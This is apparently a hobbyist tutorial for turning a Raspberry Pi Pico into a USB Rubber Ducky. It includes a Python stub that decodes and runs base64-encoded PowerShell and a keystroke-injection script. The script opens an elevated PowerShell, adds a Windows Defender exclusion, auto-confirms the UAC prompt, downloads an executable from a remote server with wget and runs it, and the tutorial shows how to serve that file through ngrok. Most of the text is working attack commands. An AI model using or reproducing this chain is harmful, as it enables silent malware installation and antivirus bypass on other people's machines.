A USB Rubber Ducky is a device that looks like an ordinary USB flash drive but is actually a small computer that can very quickly execute a pre-programmed series of commands on a computer. It is usually used to execute many commands on a computer in a short time without requiring user interaction.
git clone https://github.com/un9nplayer/USB-Ducky.git
cd USB-DuckyI hope you guys using this device called pi pico: https://amzn.in/d/jh3Ejsa
Setup your USB here check the video: Network Chuck
You can create your own payloads by changing the Window.py file here: Inject your base64 data "Write-Host 'Hello, Im @Un9nplayer!!!' -ForegroundColor Red; pause"
import subprocess
import base64
u_c = "V3JpdGUtSG9zdCAnSGVsbG8sIEltIEBVbjlucGxheWVyISEhJyAtRm9yZWdyb3VuZENvbG9yIFJlZDsgcGF1c2U="
de_c = base64.b64decode(u_c).decode('utf-8')
subprocess.call(["powershell", "-Command", de_c])pip install pyinstaller
pyinstaller --onefile Window.pyFind the dist dir with Window.exe.
GUI r
DELAY 1000
STRING powershell
ENTER
DELAY 1000
STRING Start-Process powershell.exe -ArgumentList "-NoProfile -ExecutionPolicy Bypass -Command `"& {Add-MpPreference -ExclusionPath 'C:\win'; Start-Sleep -Seconds 0;}`"" -Verb RunAs
ENTER
DELAY 1000
ALT y
DELAY 1500
STRING cd / ; mkdir win ; cd win ; echo (wget 'https://{your-hosted-web-server}/Window.exe' -OutFile Window.exe) > b.ps1 ; powershell -ExecutionPolicy ByPass -File b.ps1
ENTER
DELAY 5000
STRING Start-Process -FilePath ".\Window.exe"
ENTER
ngrok http --domain=longhorn-discrete-flamingo.ngrok-free.app 80
On new teb
Python3 -m http.server 80 Final URL: https://longhorn-discrete-flamingo.ngrok-free.app/Window.exe